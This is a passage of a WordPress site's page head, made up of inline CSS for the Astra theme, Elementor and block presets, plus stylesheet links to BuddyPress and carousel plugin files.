.ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bp-login-form-block-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.1.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-site-post-styles-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/bp-site-post//css/display.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.poribeshbid.org.bd/wp-includes/css/dashicons.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=10.1.0' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.25' media='all' />
<link rel='stylesheet' id='pcp_swiper-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/css/swiper-bundle.min.css?ver=2.4.25' media='all' />
<link rel='stylesheet' id='pcp-style-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/css/style.min.css?ver=2.4.25' media='all' />
<style id='pcp-style-inline-css'>
#pcp_wrapper-2821 .sp-pcp-row{ margin-right: -10px;margin-left: -10px;}#pcp_wrapper-2821 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px;padding-bottom: 20px;}.pcp-wrapper-2821 .sp-pcp-title a {color: #111;display: inherit;} .pcp-wrapper-2821 .sp-pcp-title a:hover {color: #e1624b;}.pcp-wrapper-2821 .sp-pcp-post-content{color: #444; }#pcp_wrapper-2821 .dots .swiper-pagination-bullet{ background: #cccccc; } #pcp_wrapper-2821 .dots .swiper-pagination-bullet-active { background: #D64224; }#pcp_wrapper-2821 .pcp-button-prev,#pcp_wrapper-2821 .pcp-button-next{ background-image: none; background-size: auto; background-color: #fff; height: 33px; width: 33px; margin-top: 8px; border: 1px solid #aaa; text-align: center; line-height: 30px; -webkit-transition: 0.3s; }#pcp_wrapper-2821 .pcp-button-prev:hover, #pcp_wrapper-2821 .pcp-button-next:hover{ background-color: #D64224; border-color: #D64224; } #pcp_wrapper-2821 .pcp-button-prev .fa, #pcp_wrapper-2821 .pcp-button-next .fa { color: #aaa; } #pcp_wrapper-2821 .pcp-button-prev:hover .fa, #pcp_wrapper-2821 .pcp-button-next:hover .fa { color: #fff; } #pcp_wrapper-2821.pcp-carousel-wrapper .sp-pcp-post{ margin-top: 0; }#pcp_wrapper-2821 .sp-pcp-post {padding: 0 0 0 0;}#pcp_wrapper-2821 .sp-pcp-post {border: 0px solid #e2e2e2;}#pcp_wrapper-2821 .sp-pcp-post {border-radius: 0px;}#pcp_wrapper-2821 .sp-pcp-post{background-color: transparent;}.pcp-wrapper-2821 .sp-pcp-post-meta li,.pcp-wrapper-2821 .sp-pcp-post-meta ul,.pcp-wrapper-2821 .sp-pcp-post-meta li a{color: #888;}.pcp-wrapper-2821 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-2821 .pcp-readmore-link{ background: transparent; color: #111; border-color: #888; } #pcp_wrapper-2821 .pcp-readmore-link:hover { background: #e1624b; color: #fff; border-color: #e1624b; }#pcp_wrapper-2821 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-2821 .pcp-post-pagination a.active , #pcp_wrapper-2821 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2821 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-1811 .sp-pcp-row{ margin-right: -10px;margin-left: -10px;}#pcp_wrapper-1811 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px;padding-bottom: 20px;}.pcp-wrapper-1811 .sp-pcp-post-content{color: #000000; }#pcp_wrapper-1811 .dots .swiper-pagination-bullet{ background: #cccccc; } #pcp_wrapper-1811 .dots .swiper-pagination-bullet-active { background: #D64224; }#pcp_wrapper-1811 .pcp-button-prev,#pcp_wrapper-1811 .pcp-button-next{ background-image: none; background-size: auto; background-color: #fff; height: 33px; width: 33px; margin-top: 8px; border: 1px solid #aaa; text-align: center; line-height: 30px; 